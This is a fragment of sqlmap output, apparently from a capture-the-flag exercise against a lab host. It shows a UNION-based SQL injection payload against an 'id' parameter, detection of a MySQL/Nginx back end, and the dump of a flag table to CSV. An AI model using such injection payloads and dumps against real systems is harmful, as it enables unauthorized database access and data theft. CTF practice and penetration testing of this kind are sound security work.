 Title: Generic UNION query (NULL) - 1 column
Payload: id=-4954 UNION ALL SELECT CONCAT(0x71627a6a71,0x745443684453676548436b7044486f54726b524c5874455676787547515
a78444c7866435055686f,0x7162707071)-- -
---
do you want to exploit this SQL injection? [Y/n] Y
[09:34:35] [INFO] the back-end DBMS is MySQL
web application technology: Nginx 1.23.1
back-end DBMS: MySQL >= 5.0.12
[09:35:30] [INFO] fetching entries of column(s) 'flag' for table 'flagTbl' in database 'sport'
Database: sport
Table: flagTbl
[1 entry]
+------------------------------------------------+
| flag                                           |
+------------------------------------------------+
| hctf{134cb40457c4903788d77f7510d77b9200b612ff} |
+------------------------------------------------+
[09:36:06] [INFO] table 'sport.flagTbl' dumped to CSV file 'C:\Users\twc\AppData\Local\sqlmap\output\192.168.100.170\dum
p\sport\flagTbl.csv'
[09:36:06] [INFO] you can find results of scanning in multiple targets mode inside the CSV file 'C:\Users\twc\AppData\Lo
cal\sqlmap\output\results-08312022_0927am.csv'